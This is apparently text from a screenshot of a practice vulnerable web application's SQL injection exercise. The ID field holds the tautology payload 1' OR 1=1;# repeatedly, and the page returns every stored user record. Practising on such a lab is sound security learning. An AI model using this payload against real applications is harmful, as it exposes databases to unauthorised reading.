 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1;#
First name: admin
Surname: admin
ID: 1' OR 1=1;#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1;#
First name: Hack
Surname: Me
ID: 1' OR 1=1;#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1;#
First name: Bob
Surname: Smith